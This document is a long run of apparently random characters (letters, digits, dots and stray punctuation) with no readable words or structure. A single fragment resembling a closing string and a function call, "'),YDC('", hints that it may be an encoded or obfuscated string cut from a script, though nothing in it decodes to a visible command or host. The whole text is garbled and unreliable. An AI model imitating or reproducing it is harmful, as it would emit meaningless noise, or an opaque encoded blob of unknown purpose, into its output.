Dg\/7\/E0f.wgh0z.K}N.jNCnJy.pcEirgz.AcJ4C..bALqChE.vIw+DhtUgDzI,whOu.5.g\/.rObhK..I\/tghA.AEdf4J7.KIOuk.js8..OX&q7w.gNm tg..D.D^wwL`.gnAOuOyCthA.2hgsD..9vJ.hcaD^h.S..V<nA0K9cg.CZ*hvhvgIAeOY%krZ4AhoYwAv z>@OhO*.*Auog[Jt!!hOWEuO 0#KtI.sMhUshDAJu0.\/pK5Ms\/.h.hx.CO9OISy.e].kJOxEJEMO#JxRD ugO.A.rJhJ[h\/%ES.SOjhI=gOS.IkwJ5IIEhh..Jfwpwuhx9EoOzNAX.gO.CEjoi]M3Jqt4gJOC|..CughD+"..voh.O4gOOrbs.hoJsM#g0JnA.uwp%nJkCyhKO \/o4%EKw\/b_gh!C.8.hwCkcApgSgCJq.VkKD.P.zC> A8k..JiADVOrAy.ihg.u\/OqSIOk.O r^goYfho]Ot0g.EI..OoSwES..EMO8r6AMDJwW JEK9.CI0hC.Kg.hbh.AsibO\'rAXaJ.4.r...l.A.ZIUCmIEZai.X9.EodOEikADhhnhOC785YOgJ$Co.KywIprJh.1vC;hhChrhO8 AVIcqw4J.IhO_h3WIrh.I...kC;.NhhKO..J.r.aAh^gv-.jghcToSijO.J..z.h curArvCJN.w"JrATgh.KO4O0k9..CK.KauhhhK.DOhIm+].MwykAAUhshOwJCIriEK.DooJ\\IJzyhA.MgC v.hohwO.oghNOnO\/lvrguyJIjaDw.lOohO.#s JQJJO.Ii.h._rjbr uhk.h\/OAOXr43hz.DjIW.vAt.\/JAhC.{DDh..hN;hfO`0E*EhsC0"hCOMoJOg.hwrhh.Ayf.lJ>.g.yp:Y.hOOJurOgOIOJAJIMVjO7rzgO.AOO.hgEEIKOO?Z(Oyk.e&OOyI.CJphXW%swOxSkOuJhIcbESVO.kpIioI.J}_ghh.oSEbE.h.hihpN7.a6.C<A#.OCJfhhe$hhJ.0.DAd.i|O Ukg=OCthAh.JwE..SIMhogC.neO..Ii.grJrvcz.0DO.....ymIcCgDE1mWS`\/gztiOkED.O..J9IWJ.Owrl4;DJihs-IXH8rhhraPEh2h+n3Jr4hn.AScJJkhdOh_JuEECE O\\r.h.hJgp d srEo.\/O9Jesi.r \'IwEhNo.AHT?.DcHEisK{oOI7y.Iw.IOhrhhCEuC+h.MI!G0ygguEuO$J.DAbAo.rJJ d.COp OzsDOdOu0rOAhj hOh0AyJyEnGTOzK&Cp6rC..A..i.A..nrIl%. hgO[gIANxhS\/KEg0]DJrVJAJhwv.g_Jgg .h.jwC.PoYu+|1dzvShNzO..h=A0OrZjFNI..EWiwwj.AgdI4MCChn!Oijos..xOEO.i gOvnA4ixDgr_kYhxhzqhh.O0JO.OtoO.JEj.$otfJOIzEkJADRO%uDgwXhAwChhEgvs9SJ.gKJw4k18ED.hVJJ8hJg.#.x9A9pro>ghhgpgg\/A.-hE6.AOaIag0COJKQE[0wO.kIZTIEih.ogAI..JACKh.JO.fNk\/vS\'O .z.yfI\/n.ojQi AA.j..K..gOOw.7ZOwpOMOO3hyghYC.OwDA:OX\/rDGATInYhEKh\/..D(.AzJ318w\/JD.Ok"h5. .JM3yI.OO8JOA\'chhBmhE.E\'JOOr0Kg.EZDh\/AJ.ro.gygYrgz rh@rhOO8.J:h.vSwpwII.nyJO$JNhCO.`IWJpm\/z.h.fS`.rSnOJhEO vh.O.JO.OFODI ;r.SC.Alqu.hkh)gu.n..cshdeOJ.fCNyDg?IXJVqmJ*_wCI.xh.y\/g\\.; Ohg,y.iAhw.gyE_J.eO_C.I|JuhIDa#..OJFl.hgCOJ7.0ujCh.O.7A84 dCkr\/.srJu6c+pNCKD.\/.hhCIKEOhrJK+hs.JJ.\/IrggM8R.gv.aAySAnlAg.A9.yJIO.gcA. O}\'H.g&K\/\'uOkdoC.DhOO.DJc^z".h"tOh\/8c#..OOahoVUmDiIy;k7xh\/VsA 2<rIhWOO  rvAy...jCgkJhKirw2cO^CJ8O;Jo\/.iwk|h4rc.2J.hI.|oQgIO|9%r.yhpzu.S..yEOOhcI\/KokpJ=J..g`KO\\kS..jhEEik.A)Am.CeiiAE[H.kOhErgh.PEn8JrjAUPv 1i.o.bCuOS.tshOo.CK.4JUDdGIUhO.41.2.U30..1O.[EOhCTNAyJh:.O.O1gSO4UEI8h7.g.IC..gi.>.wI-jC.I\/E. .I.hqug...hUEJsEhrg "8h8iOg..wj.3`.h JSvEh1E.En.}.C.O.AdCxg.JD.O.J.y.J.DvikQaj.xs`I.lWaAA7IJCk. .To.huAI.JD.vOO.O J.VM.ra.IhhI.IfprIOnuhua.IJ.}\/\/CJhhuEh.C9y2v.vs_Oo3\/hoJ4|[fv.y..\\9bgC.o.hg KM.y.c\/hOwrE8t.?cJAo.JT.000kMpws Iuz.-JIsr..h..Au.C&dyK{%.Ohh8e.T#u..wwiJ.Oh$\/Cgcv.EEOrEO1\/uOdrT.O\/.CArniEhhkO.N.jkNuK.\'.kvvAC.gAAuh hrO.E.h-q#x4sv.Up3cArr<r$h.u.s..r h qA.uwq4!JJ.MO.OqII)Dp5ygIhIT.wGhS.ihg09kAr..w v\/X rg..Uk.n 8O.r.9}. IAOgEhrEg\/\/.Jh\/Wd.."3.J+aOSyr.AwvO.iC0b\/uKw.hEAfAvNir!\/uTgI.zy+onCs .rC:D.N.h.jo. )z O"J.?JKR.uOUhKg0.JONO8+0.Kz\/osruhh..rzcay$OuhkNU9ChrICi3hnE\/.NghJsOV]MghAwDlr yIvr#whc.O+OhO O.Co.uh.8hh.Kh.Nr.rEN.smxiKAKO{gupC0COlhqkgaM8gzFj.J.7iTOj.\/\/JohJhrIhuK.pzJjs.d.JDA.r|7"WrhJIO.OIC.kvDOwOOD.9.rvIhKUgi.hwCjJuiEr.eOk..hC.78OccoggOJazO4 .b-mO0+}.whOrkMhzq6iN E0+JhCvF1.u.O.Mc.\/...2.gO+f.EI\/hg#EgruNzwF g_C hIfIi.IgOJR.iJhO.OOa0o$k..U\/DdO..uECyj:0huEnzOAIhg.r.qj.Jiz+gS\/.l.oou..OOhk,uc7E.Kf.Cs.iA.Mrc1KhMAAyOowCObERYAdrp. gC.NSJvz..AhOwhwkl.J)gsceohqOVE97yJgrK.0WuwOb\\.Oh.y0-NnCwCA.Sr.C7.ACCCEhOJku.vmg .Yri.0o.yKUSyJOp.AEchNI .Jh 2WEvDKrfJJ JO...hA.i.i1tiCC.g$.LO.h)MIpbr# .hEEbQxhaDAE.Ev.8jQ@E.YA.38raRhC8.J1h.D.^SD9 .EAS EJ]zv.AO.w.A MC.uiM8...#IOhcjJrzOK..CKoC.oz.gOgkJ"jiJJ.p9KEhV \/.sJ+\/.8EAEhIOKJ27kKJ{C.EwJFaIIO.X... JADh.IIu.wZOIAhdg.gJCo\/dtlhMf OEg"cl.orJAES,XIAo.hh.uJ OhCKoI8.h.Swwg.AzJhFh\/njGD Ja2ShJw..OOgowE$rn$EEE2AJJI.EI..E8Jr9. J.hEOgD4&KuhbV8EAvtis.IVhhhJ!9 .zKQEgu.5O=z|rsOpOO^rI.i.AJ. .Igrv1h.\/3OwKhv nEy.wKA. sr2wC K\/\/.0OK.v} UrAOO gTKA E.Ok\/oT2gAs\/A.E" $OJl.ug.\'EOrgji.;.IKEE..!g0j.b hIgw.oSo@DK.oOAJA.AA4W.fr.^i.tIC.hrOIJAi\/IyKrJVgI.g9q5u .OTbJgoJu!+JxOIvhi.OU3kIhgMuO.J0 .Ahwg$ICa.i#OC9h..w.O]Ohhk.MOJJAKIhJ.niDVN DhOwAyEnIYoi(yNqcO.scOI. .hk(X .AT.Cw{ruyhr3\/.rJ]g.O:CIs.J|v&tOvOlch.E..OJ.\/K|r_aJO.JIhD. JJr.Arv.u\/JVh1 ..\/s5OgW.6CuIw\/.hKOEAzShCwZM. S.ro.wycoghA.t pKOhKhaCJ#r>4IwhYc r.iw"AhgCriD.gocOu. \\D?0.. hCOJcq .2h.gzJ.AOzg  8.oEjcgN.AC.COJ.O OYO.kO .yigathM rh..hJOJhhCnAwAhDIukAr6hC\/.5Mg.Mil}.6M aCI+J.CqCkh..Thuz.hr8shkh g3Ii_Ou.JDhJgJ#iJ EJzk...I:.\/.cCOk.sv.i..J S 5. J..w E0Ds\/ urwbIIbSMhAI\/.OjwO0..TuJhiO\/4dh gJCpyIJq.hKrkExpAG.Ok AVKE \/8.\/!.II]vCCAAjy]Osi.K<uh.rwJ_MND .OKrh!gs7&.hhrm.wUNDN2Jn\/sv..0skDzAOlD 5(Y.h.7O\/xk.OK.Aoty4.hJOdE0E+u.hJ3..wg. Jhw3O@O.kS..I.Oy.h\/C.IQr8f..ogscC.gjIJiI\/yz\/ hfv..C).EhhrUlhgIbC.rhO7h.>0.Dh.C.JAp?. O..O.!sgyxhhhKi$wxz JO9\/.IJ Dh.hEgh.rgJ.CUS.7o\/Dkro{ys \/MA^ IIgS""uykMV_.r,.J.DChCrkEw.+n[4iGS .\/IIOi.hsSfrCA ..NNmD";g h\/uyI.ojJ0.h0wCIfuI h. t...sOV1Ojj DCZEttzg4A yAzCg|IoEoOCzK.DioL.OCh.iguA#gh4nxIAg.Oz}Yy .9.SJ.JI sOAhDI3rpiOh8\/D }.z. Ohws.+UlC.Jh.kCh19rhoCnrNJwkqnA9E.5.zgg6.IgrgOaON'),YDC(' .hArTAgw99nw.J.9Ih|Kk"ky6.zrzhy.Mvy.K.XKy.ggoseE.w.0.Il..@2.<xIoisJM3.zrg,rtiq.1K,hg(CyEhFb.wK18K0hAsyrmKPK.ksmlE7k7E.h.AU.OKiN@gk.Ern3hnb.KS;.KJApMiKLiz.yghJ..z0wKh5dI..s tyCh0NrvEN..ccdKbdl\/g.oNmdOgC,h6Tp4.Ak@uKs.IAOaJtloAkOHs.zcnJOC.E7kxJ.hISEI 48kz.hMkN.ohhuC.KNOss.ExjdoAwu IC.:Chkrawojag.wvvk9gC4KJzuO..nOA4+%xIg"oeOrmN.0i.).gwyhO.hMAcomiKJgeN.Mt0x7r\/yJant.rxgore-h..zkE7pvT2IOzrw+l\'AGgCqJbgaJCqJ.7JOdIJkMf59vENCSKEupnJkDK.O 6.d?"NiypbC#.tg3SyogS.n.wOnzgM>DvAvKJgzf.Cw.2hTyuDws7hoPKyC1nw)l3aprmOuT2y=o.Jh6 NCKkS2hAf0xgp\'Ao3Oy.qwSN^AjawgK2lvO.MEizzw.6gV\/.CDwr.k>O.wsSpahJKN+rxA.gjjQ.ra J^idwAAb.0qd2y1gsSi..DAE..drh.JtKw.]cOOOv0\/.So>h.g.gdz.NuEli Pgre7o...KnFl9.*hh0MS.c- 19.hnjt6g.tvA`.uCIm.hKAJI...DEuCsod.XJ.:.v.G.xJ.T. ogrpE8Eq.skgn.5r25iC9yOOoTiKIC.0h<hh.k.ECOA+DgDJAAz.oujW.gq6l0..85L5tAzOugg.vcgK.h9Rc.hoJw10.uK.0I7Pngsy$.b9.CnjCOm.poK....qK4n+hbKKgncj"AIEuJ\/Jzu.yAEK.hg.Cus.khi2E\/Mk9g0.gdvyKJTdkT..SYIOhjEkczK.NgIuDu.rhrEuShOhw"C]lAghgtnOI.zrs9Mg.rJAsrh i.gwOsg.9.w22.t..KlgozOp..hhOOo sKRhPe... 9hMKJ.ryqsu..DD^fJzO.dsEEKAPh$p.JjEHJEAnp.h.wQu1O5.qAt)l5.3\/.Ofxdg rlKmK=uNJeC..fsD.w7AY NOCk.m ugK+ylEe.8.M^<Egvako.ghyoooMAKvCJouC.a0jh0Ch.rSnOwyJd0b.I.TzAN...m.Enyk.w.Ah.dak..yhMb9ODS..urSI0e K8s.dyAvr.uMrK5hO\/Jo._.4DunehigC.pC0AttkrI.hut.Onk.grSKrk=k(22\/u.1bNymE85hImlbmAk.>t$4elKolrbJ>.d"w.zkEJOS.IMnqrunCnJO O\/ N.TOU..izCd!.p.uO.A.xArrzZ"r0EC9O17.I..KCuCSSuwlmDAIAa.oCLwg+c>7.rDg.T3lK Sv3si.EgsC.rK0.g0OlsSrkh hO1NDJxIb.sN.AxKKGwl..CJp9.At.cK.hDsC8AJ8tAR.g.o.8j<9dwOahp\/uH.wK)s.kg4.;x..4Dh1uK.rO\\.p.P0nuANw,05OJwnirJM.IzA\/TEAO rFIxw..C.A.Kng\/Cz0KyJnbiE.u\/AqhC..m..5C7dOCh...IzxEd.N4I IIrhu3.vJEvIkIc]N.hwk\'w.u8MdihM5 "lCE.nTlog35 koD1.O4Mh.z9#<h+JOfn.cIKKkJ.C.SdTKJ.b.OxJ.&KgK0eih.K."JFy. \/k8.g5xu]5..g7J d19o.DaCe.OwzlOcl1u9\/JlAbu.c$].so#DKugwthEN9gDE>YqxdtgE0sA..MSuC4g..utv.E.Iy.C4QIOhCSO36hx.tcT..E .0lA21.b\\CchKCjEhErE.v.t\/kCJlBbzC.1.gTn5t4uDIcE.)O3wjkDviKybghIkgwusKgrItiObndo..I.rfx.e.5Kc.v\/teOCT.rEmDgooi\/.4dh1A.0K}:iS*O..Fx2OOaxb3IJ30c7yhxH0VSDOkg..KJsp5+JrAag0yrg.C..XE!nkirrSg\/CK0sO..x.MK..g EKRAf.C.A.hfJu64gNtghlKFzAPhI?.Ks|\/Ng5Cs.OkC.xiw2wgrrk..Khv9tKpghy.hDu3T rupO..kh+M...AEhw.vJ1fJQSEds"43.<D.Fwww..3"jR. .J2DO..AJ.iEE.zwm1.swAD.r_8f2...izrk IgtuN.Kr.w|..sTkuhq.so1ugyCDJ\/o1vcyE\/ToqjMgEzoC\\.ao.AKKAR5a..1hKPkv.xbx(pnlh0c.J.O7hv.pAJw.w..Kk.ujY6FE.Oq.<.Ys.rXhvoI Ohwg1gaS1`rxK.MAiKnI.t.".0.h.De.A.OCgw .MbtzAo.PN0JCI6lw.ASeuuKhkOlyM..uI.c.DMw9haEhMiyxJCi1nf.8IO1gzxkICC.\/.C=lJmw"8O.K<uI .uDAhiOsjnCg.D"t.$AK2t.vHyMok..6sedf oENkhI5at\/.6\/.hKSCC\/ACr-C.gOKkAwbJI.:.y`7zrt.(.z.ghIz3dOIkviwfCj9r$hOlAyK.hOwgqE.cOkzazMKx.O7.IgKu.bvs.Ik..nOas.c .Ccnu\/Kgh.E1C\/.5h.1I.wukzApu70Kw.DdhkgYh8.2Pu1sn.lr.OhlfvD.noIJ..iACavxk.SkohCqO.u.Zh.zdg.6TD.sE0sIKC.gNKg0.9A.s.dt<g..lvss Ae\/I.oBNv.U.K84K0rgsv3k7 s.oh.0K.gjlW\/.TKXK RiukrAq..JcCnfOM...okbE6g..9Eb myKuO.UK.Ks.r..gDXssc.w3IJOh9A.ux.NWCpc\/5\/O2J.z..KgDjx}5Du1E y04EOMrOdgd9Uw5lt.Iyvqvc!KIru.4JmuOkgs.OONAiMDK.bSwC.GyM.lJ.xmJusW.cjt.hNhj\/.pKJriz.uOJ.T1Eor..Ddumhy a-sxOyaKOS h0?MmsI6KiwCK8PJME9Jxh1g!w.\/cI.w.wlKEnpP.rgED,gc!lCC_Kkc.DJ.lOKAl8arDh.I.uJrAoI.)Jhwpkytc\/CbAnd=.AKk2KNDI .FhM.by.M2x v.CJ=sEphu1CA.O.0l.E.o.HOwhJtI.a.ig.k.s+D.x A^JI..shO2.,.i\\K.v.uDgrs0cDgK.i4jI20gAJpxwxhwz EY4.AOrd..3D2a.I.pjKO0_.g4;.k.eK9g.CmglCgOevg\/.ehs.A]2qEIhO.l`+K.IDn.CDpd2I1jTh tKPIwz.lu3tdIg.rOJA.spIsEA.hCw-JCEChzlgq_E=p, KOw0jmD.5I.l1zKgJg.MCEasgo.(rn[.zKbJwruvgN\/l <hgBIzpuAc\/jfw..yI.NtrK2.Khhznd6.OMlKvp2KlvtKkm9KAK.;.rDywSckg.CklkOCOI.N.gE.ohOzph.i5tudAJ.\/\/NwC.4Iek4\/7KCQ.ICKyw0Eji..2czOhKuzA5lz.jhA.k1I..uhggbgJESmPg8K.Oz.pj9.kjsH3.9KbAK5u2.!nfNEgpSKzhv.lh1lIvhr.hEwsAbknADdry.s.gs .-urK0KTrO.KAh=ussh.gNcEyO+&...E42 .}ehO4zw\/oI.nCMr@hlyAgIOU6OAv w.h?h.7uK0OIh\/EI.ODCx.KYJIoDEtv2lJvwQO.1.zi\'3oJrj$.cp!A.zh. uh\/XJju ar .2.3KspC9O M..mhviMi2igrOlr..grEaqj.TOCCu6q.O.r1Apck0]o)`Dch.m.Cgu.o.l:S .7Qq\\E JdD..=8..KIl9zm!K2ov.KsH5KkN.IISoC.oM.M.Kcuy E..izz.yOog:PAf.k8Ed.RDd%f..3OkEgaO.KzKh;AsX.0hmoKiA.kre.hOIjahgxrJgJ9P.mK.uAloOA`r.9v7y+IuprJhrKAnw....s5Aa.uKEprbIa.-..+ywds\/.p.l6zxA GjpJtYgzhg.h.kkDKzr.g.8Aumksd.Uhn0h.h.AOE2d.jjKDbkE.J.ekvhp.3ICe8gIcdrhhnMdg..KuyCK9wOOCAgO<.q,pkIgpsI5h2E.oKg]3w0xF.Q.hJN\\.r7.KE7kd>.w.+.4sx51.Cn.K.iKl.t.gI.o4A..v)Y.p_1cKptOO..l6..o.N..m.c.KjukwD.JaKdc.Kv.tvoEEOAtx..KDs7KAKCJ0l9O CEphqoTr.+.KO.J9sO TyKhE.xtOhM.nlgnuxZKzh hM^A.OvEMkEs2rll.Ug.vJh.*Jkc.4sAAkK..yKIbCEzJxi.EIh vJKsnxfn.,wKgqr\/hDV.ktCCOmJ.h.rD.9gEDdn.ugrbwkc.hwJQhh4K.+MCJ.g6z.hrdwq.KJ.y\/y y(gAUvxostUd.OAEg.9kMj.alJdr.ENz MoaEf3Ja.sOqDx73bngoD^0r...oDd..fIk!g.IgKk:e.J.uzEyfAsM.hw.Uv.ET.s..K"\/yngy.NONkzn0zbNvyv5wtKAEfkA".C.).KbhlAOK o.mCsIo.sEh .DogeOj.EDywKzJ.\'a21...a.h+nu\/rdgrI.KoCCg.gC..yOrN06EdhqhKCbkuNzoOK8#gdg ovyEI6r.4jxwKlCzKkK41OI@ouO..u6.ggKy-iz.hxSyguJSkh6.LIhI.z.uhNrz.JMgSCyvd.I.gK0gTes.yln7K .h.EqWw1ql0.zhv: xylMyJutl3..OEEKO.rK.J.F9J.AMc.F3kKoj\/L0l6v.u...80OA AdrjubiI.7Emv2kc.wK1vOKlAxpbrf3d.C3pOk;E.9;.E.K.hTx@f3Mghogv;.z\/oaObfAvCnnKO.olc.5KMI7gMEpriIoc.di.NSiuo.l3rDzgE.rKgwwi6ywuskWEkr".vAy\/h.hmiOOArh.3kv.o\/.glDgd.hg.j0KDOgkTV.N...sbbCAOoAC2lk0U.K1.qw\/3.oMh.0Ox9xEc4iAE..rirG..|.WKiq{e-..Ig?4.lwgIhbhOg0u.wVKsK..N+jIabcJj83qr.kJtir .sCvMh2EdagQE0Tj6h.uggrOtoIvNJ)hEAKgO3czA.f.gpM6tS.zNlO9lsk\/2.usr7G.pK.5qcoKayQgJuo24aClhTJKa^K,0\/t.h.4hz.gl]$uhog..+OuJKgMh26MIKf.z7vxnwwM.;kON.bEb0wA.zImE7qnvE3.cgOzKJjz5J(lg..O.b"62Kwzh2k.KaCOvS916j.OIbD9pwtoJKK\/,vogwJglDohM"JrDlKo4CcCnAwC5kyKJr(xJhlC5v5i`wl0rzzhxSlmK.lw.M@j5^EgEOK..wNh+hyjlCpsvEv6{JpO.by5vrgjyED.AKle.IE.o5K9E1CKhKJO6AOpO.woa.supu7N.a4ghCh.=`zzEO.+wjKp#Auyi.Eg\/ughJyzOz:.zKrrE.sOegQK.ua2pb.A9d2oOOjlGk6g.OguIJ#KaB|Oh.vIJ0hEKy4hrkMpI Ir.E.ZIf.IiJh...AA.gCMKJDucOJ,xyKJECIK|pgw..h\/uzza6fx4uJC..[Jw.Doh.lgokonx5.i..Jh]N.J3)sQuphuJNgIvv+g.Tzo3h..o1kCK0MxPrkbaghC.us3)h.ugnJJ.uK.vK.CKD?skncgEghrIuvKv9.To.JAn\/8a.OT.Ot..yMIK.NukzIwYlIgJAf.A..ggrE]gv96.xv9u.ANdto.N1.Mvt`\/k 8Jgipyl.Kd.EijJJkkhOs  mwCTz[CtmKWhIZUh.ACEj0>KhKgEDE.E.d.DJOKr.kg...E1Se6w.c.JK0kxrj0.OsrN.bIK.higntDA w0igN2Jg Esgiw.hKEDoCEKKI.]9At6h.lA.oI9kg.pMCICo.qbKuhOlhf.C.hJOH.s.J5pck.u gOEgbJ.2.1TKNhAK61.Sj9gMqvVIyr ncgtg#.gItvyCvKJ.Co9wOCyzg.h..eDCKMp."egve.lO+AKhn-gzKnp.n9D..N6C#wJv\/IOae hNTpupOoD2vbqgtDkhzg... S^gjD.Ob.jsh.go4p..CEzf.B.M.sD9pIihDOO.0oIv6hOO550hu.hi4. zj{A.Coj]g0nv Jnv D.k2mk.OJ.}ic!sOhM1.wyzhu...2hE.OdDgglJv.I6g1.l.y.KpKfTesAzTK_gh2hoeJ?z7gKr?wbpn3ozt,uyDo OJOzKn.uh.gg..A. K0NJ1g6cEqw.o.C.)w,3DNI4K.TufV6h8zvnO*AIglKKhSgMN.,ECSMA l.K 9KD.NOcro.kh.,mH"f\/wlhSo.M..n1AX$0DslhS}n0...og\/.\/0+h.z.lnh2z.c.K.gkJoTCg4w.ckIg9h2A.1&n.Jho.OEnhC05a+z h2y*?kk.rbC.puEE\/OySSfAph. O2jtCoir0.ixxw.pNdvOsScw2.Klpad..N.wuEuwAO..s.AAgD0k.O.hIAg85p0kAd538.Eio9shEAg:xsobgS.HugFOo.oO..Iag owAJgd9g0si9zSgOK9KgxBpcMli.d. ..2Jsx..urljjo0v..yJ.hvt..SwKlN0tEgK2r+Jrwprdxr.DcCkgvw .0k1bEkg.alKNg.bp0xdOoOXIg.w0.yAa..9T0ryt2Ju`A5+..KCi11jrC6A4q.r.CTwuCK.hOr.xzDt.kz8AEuOREtpvKz.Jsk\/wIb.J1gn2l0dEy.dO2,Aos.DpzOw9\\kI9czuO.IcsJ..h.zDmn9h6z.s99kh.kgh"4A\/IepD%(I-D6r..crSyN.h9.jOEKI 9n0ugck.I.gwDWO+OSlNC1gHKcFDxkq.h1vNRk5C+2D.o.Esh.O3tJ.olrtO6JFEC .hh%r.n.uOrX..pT\\y.2.jL.vMx.gA.gCjh9wlEKy<oejDu.5KAhK.9E1AeOzjKJ.l4Khg..-.h9y.J5IsKndo\/.y@jE.V-xAvc9Jon.nJKMyloz.9Es.arTgr9.J9T0JR09KA..*O.KTxwEv.CyO+.Cjj.rKzb2fKo..CS+OgmOJgzfgKT..Dl3..C.nlm uv.oTR7.xz.1KOE#w.htd8.e@ysEaplMm0Hs wRAvgs0kyE7A#hsE OgiJJ+yCCk.s.EE..BJt5\/k!3>.3.l6Xk+l.hhI.wr.hCExpUta1b= .J.z.sKOkyJvA 0HkJv2.yf2Dw.slzhz8swzKh6AtnAzJ5JzbwwrChJwrKO.O0.jrKKsb\/QM0uoDj9fhKO..9 oO.axxvrgrK.ehOS$g.6`#l(qJn.mlvJ-lmwe.Au.J.6AOAgD.haAiSguxErxm6EA7&uElJ6dno.xks3zkrfAmaiRzyK4k.q.ot5JgsZprgsIhklCz0A\'.xzAI\/uxk-.Cowtow!tKCBsC%.bA.53.ArAkC .J(h+OgEbM;iJpIjnC!E .ciEKwg0w.h.\/g. 2sg"-t.Kru.kDhEr8.QpK.9Krg49O.n..Kw0J.wzg[y*4bcx7.N:0b1fnKObJJ.hTohurwKidzFJ2.zr.z.O.K\'g2....+I.ACerDp..oucJxM.lsDz6i.Auho.M02gJg2xsD.r.KS nr\/D2h\/KyooKh?DoJOytMzJ.4O.&bwjuKBgli>KhCN6_p:5.KO1.t "hNgg0wO09D.v.2g.IkDjM63aSAEfh\/DhhMykvP.Cu(.rMwtwkJ6rIgakMgwBM.1.A1s+nCvp.xpjpyAv$D.9E3eh2 1A$JOOf>5.lu ?sjg3.,..9Oov.3OAN=kTEJg1k8ITj5wyS2cNtIv.0x.vgOSr9r1lTne,pa.NMT72It9cv.Jy.iDdV9K...KEJGJ.+Q;5iMzh4.vg6e\/w.JxEp.g.oKeO@6lok.EDtwM0Oypww.bI..aK.mpK.mIyIgA?C.xa.TC..hpmnf.Nr3glbdncu204D,oeAo.ceuJ.O5M.TshD.rNzInE.wJ.OOloj.k.cCz.u\\gpd1O25_zKE9....st w9w..pu.RwkKJNK2 .liT.Cw.0x8.CAOh1.gIiCpZI.r\'..oC8gf10Abigym\/B1y0<93\/I5.rgp0e..K0OuI.Ex1hkr.w.5K. KE9sln Cw0sD{z.4r..JtrhAinJThOg1Oj7KE.KgNOhf.DDE,0KcNu.C\/NJx.Gol\/hNN9\/DI0O\/Xh.wJJAAK0.ITt*.ErcH.yU..c.AM*h.3U.kwJgsTspNyjOKh4d9.nMG8 x.CExjwKpI0C.i,whd 3zJwct..yJ.Xh.0lgKxAiwJhnah8A2.l.oO.w)7nhszgyh4ykscE<Og.83glhgurKjg.I:b+ qT.Obw0yg.YMJzhO\/KKJ1.dig\/.5gfENJjwIK.9yDm:.KCI.wC)JhK*pJ59DK9abrKKx .r4OAAqe"oD oyDwD9.wMwNkCJp2lJy8AJ8bgO+Iu... Pbn.JgKSj.l.c.bDCe.*XROSJ..9!U:C.26171qOhy4r.AklhrKKJ.iwKEAoyzJua0Au.Ewuo\'.J.pxJ!KtL9.m.KJChDIhKcBsyJc..EJolAK.E.qN.uiI.AAJtpKNOwA-OqIObE.uO9j^CKeFt6CKzJJpI.giAZorCJ6EJJEwkgO9pMJKeI0ISg.Kw19Cw.fjkpdcJgV.=bKzKtc*3S.jJyJyz\/I0IIKz0J.aNDgF.]-3p.ojhyzA9JD0.uO."\/uJ.@bpEVAs.bTgiKjkACk2gKsh.OSAprEuhDd^KH@lCU3K{tz-AiM.9.T9..hJMAM.pBsgTx.ZMz1mwIh4.KtiC0cCO.cIg.wtJx.gA.IAh4OO.kNhg.rJEKK\/jilEqwguA.f63.A.hhug:Ewuh3c.us").MJyzg..8?zt+\/JE:g\/D ppb1.gKq9.AfaK0yFysl.1yh{>wJDC.Amhv.1JA.!EJm:.w.z.oh.lj2jpTN0hr PrC6F.J85A\/l9\/Xp vo7VKiIKqhjkdyS66.Cor0Ay0OE8C.fbE"0hz.JhkjSK0..l l@E.0rI8K[I6r.4xCp?Av0lt0NJ\\.gNJzdJK.n.8AFmJO.KOiD3.g.C3.vh\\oss[KTE^Swc4D..Oz.4wEDv.1Ao9r.+VTzClr.tZE`COnhI3brMJPrv .n..hh3Awui5.ug.aTh7P4Tgwzl.rg.zEhMnl..tK2kh2roo.z(ID..ojiczi.K.Eb.gtD..DNw=N4h..p4..gEO:Dd.uDKL+4z7Fsol.owhCphrCpEhwgOO2A.AgTi+p9Kg.I\/hCw..aSMy6.7\/9+.hwK...v.vz.otIvgnqOohMyku .x.C.ugIJ0C.0EBgt5 zwo.s.4bc..s.O9KnE+Iz7TAOive.Kj.2.dKo.x.g0twA..sCB.].4I..bqlpfbz0NKh].phwmOESyt.x l x..QyO.wAA1)wA.Aj.CJOpDb.M8kizu...k3hR49oo3KJMg_MmKJE. 4.rb)1syJ`c1ch\'MKOnlvACxClhEhA3Nv.p..o.9.l.uok0OzppzM8sMOu.rKx.utChKv.tLbv&guAki.A.wuzUenx.AKJ.Q6N2. l.ythAz...h.hOT2EthdwIS4o.IhbskDu25YrBzwvbJEnh"c\/hAd.5.sKCpA(ftunyhurnyKOsSJC8^mKg.p?g@ uywK.hoDT\/.wEK.cK..tE.cl\/.CKgkdI.kKS.C0..3c..kf.Nm=D.lJkgpJiygg0x..\/.Khik.TtMO9ksg1IpKo.w.O[.dKht1c.t0eD7o!Nz.ElJo2zN.hII.1N.dMTJyajJL.OwnKpx.Cj.h!ypIt\/T.jp .z\/.guAC7.cagAJazms3lyg.AK.hApivhhDrCex.s9Mhk lC.#hwuE9M.At7h.r.nKrN621&.NDCwdj6qWd.ronkl2AlOl.AbJg\/.z5OA2KJw6i-LJmKghmw.ct3,OKcKhxwp{.w.OClK0gnOWvA. ukKMC0j(2hlb3Oun.r6Ir4g2zpO6Jxx2ktKyEw\/3srT8.dG,pi0I+zzCnDI.trljNuwlKDC&.2oah.=yl92MhIr.zEtyhwJo..O9v3pCTA0zwSqi.hlg.EOv.OK.u,yY2hhCcKz4WCu. 0Kg3.z^nDNCbz0fO.O.pglzsh36sO\/guDzcCg7hEKx.IJ.r,\\ x.poc.klz.vN.JAK.uut.r8.rNOK*OKP.Ds..ygpnf_K..K(gcXKhhwrI}KEf+C,jbNjk|ym..zhkJ\/.DvM.ch6ks.z0k..t.3HN4jJ..JbzAqAC1lgrsorKqwz.{c..0.+kgn.pyNiJ,a\/x...yM.dON.torI6sObzzkldhilxb8OR..KDim.h.OI.KgsOg\/T.\/I\/rwhjTwOO.Oh7svfO2zh5.u.5raKp..bSA9.}.t8Iuat0.S.pnd#Sd"cO\'gwTgoN1.yogilEJisnIgsxEOJ0h0DyEOmuIgv.h.mD6IIJ8zwq.l8I9.r:sfscI8krxmEKs.hg"kk.Ks..Er0Il4y3A90OT.riJbn4z._nAJyQ.nrp3gADcEOhhyr8lK4llCEOyh kNuklC\/ .jku0J1gCKv<K1g8lK.lrkp. `ahKpKkJj3h}by N.tmK.M3|f.chGcKryTo.lJc.u[.tSK.,b.z..hS.18.o3y.zC.c.f3kA.nI.2hrOCOiy<hI.pq-.thbmu?.C8tgJom.ouSNJ.N6os2k+DKJ4C5I.Sz.EAJCzt7Isc\/wkqoOr.6J.ys2spk1yfkeGDS.ao4DA.(.8T.aySgycMj@.tghz 1AEEDh^!hjmdoK0bo..dC84\/5\/.jIIDzky gM0l.I30.a.aJon4M\/KuJEOK9kwzv#Ok.g+.KK.yaAKC.KnoN4Wo nx 